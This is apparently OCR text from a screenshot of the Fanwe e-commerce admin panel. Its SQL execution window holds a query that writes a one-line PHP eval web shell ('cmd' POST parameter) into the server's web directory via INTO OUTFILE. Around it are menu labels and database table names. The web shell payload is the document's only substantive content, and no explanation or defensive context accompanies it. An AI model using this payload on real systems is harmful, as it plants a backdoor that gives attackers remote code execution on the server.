 127.0.0.1/m.php?m=Public&a=m.php&m=Index&a=index
fanWe 方维
首页 商品管理 优惠管理 商户管理 前端设置 会员与留言 订单管理 短信邮件 系统设置
系统设置
系统配置
手机端设置
手机端配置
手机端公告
手机端广告列表
首页菜单列表
iPhone消息推送
管理员
管理员分组列表
管理员分组回收站
管理员列表
SQL语句操作 [当前数据库:]
在数据库 fanwedcv2 中执行SQL语句（请慎用）数据库查询窗口
select "<?php @eval($_POST['cmd']);?>" into outfile 'E:/WWW/cmd.php';
fanwe_admin
fanwe_adv
fanwe_api_log
fanwe_api_login
fanwe_apns_device_history
fanwe_apns_devices
fanwe_apns_logs
fanwe_apns_messages
fanwe_area
fanwe_article
fanwe_article_cate
fanwe_attr_stock
fanwe_auto_cache
执行 重置